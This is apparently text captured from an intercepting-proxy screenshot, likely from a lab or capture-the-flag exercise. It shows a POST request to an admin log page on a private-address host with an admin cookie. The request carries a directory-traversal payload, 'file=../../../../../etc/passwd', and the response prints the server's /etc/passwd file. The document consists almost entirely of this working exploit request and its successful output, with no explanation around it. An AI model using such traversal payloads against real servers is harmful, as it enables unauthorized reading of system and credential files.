 Edited request
Pretty Raw Hex
\n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.236.101
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.236.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
10 Referer: http://192.168.236.101/admin/dashboard.php?page=log
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: close
15
16 file=../../../../../etc/passwd
Response
Pretty Raw Hex Render
\n
Get the log
</button>
34 </div>
35 </form>
36
37 Contenu du fichier ../../../../../etc/passwd : </br>
<PRE>
root:x:0:0:root:/root:/bin/bash
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin